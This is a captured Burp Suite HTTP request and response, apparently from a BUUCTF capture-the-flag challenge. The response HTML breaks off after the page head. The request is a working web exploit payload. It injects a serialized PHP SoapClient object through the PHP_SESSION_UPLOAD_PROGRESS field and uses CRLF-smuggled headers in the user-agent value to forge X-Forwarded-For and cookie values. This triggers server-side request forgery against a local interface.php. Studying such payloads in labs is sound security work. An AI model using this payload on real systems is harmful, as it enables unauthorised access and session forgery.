 Request
Raw Params Headers Hex Hackvertor
POST /index.php HTTP/1.1
Host: dfd69015-71fb-4cf0-b9f0-6be5edd363d1.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------280821492822800
Content-Length: 592
Connection: close
Cookie: user=xZmdm9NxaQ==; PHPSESSID=ccc
Upgrade-Insecure-Requests: 1
-----------------------------280821492822800
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:10:"SoapClient":5:{s:3:"uri";s:4:"aaab";s:8:"location";s:30:"http://127.0.0.1/interface.php";s:15:"_str
eam_context";i:0;s:11:"_user_agent";s:109:"wupco
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: user=xZmdm9NxaQ==";s:13:"_soap_version";i:1;}
-----------------------------280821492822800
Content-Disposition: form-data; name="file"; filename="11.txt"
Content-Type: text/plain
-----------------------------280821492822800--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Dec 2019 14:50:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 3402
method can useindex<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" class="no-js ie6 lt8"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" class="no-js ie7 lt8"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" class="no-js ie8 lt8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">  -->
<title>Login and Registration Form with HTML5 and CSS3</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Login and Registration Form with HTML5 and CSS3" />
<meta name="keywords" content="html5, css3, form, switch, animation, :target,
pseudo-class" />
<meta name="author" content="Codrops" />
<link rel="shortcut icon" href="../favicon.ico">
<link rel="stylesheet" type="text/css" href="css/demo.css" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<link rel="stylesheet" type="text/css" href="css/animate-custom.css" />
</head>
<body>
<div class="container">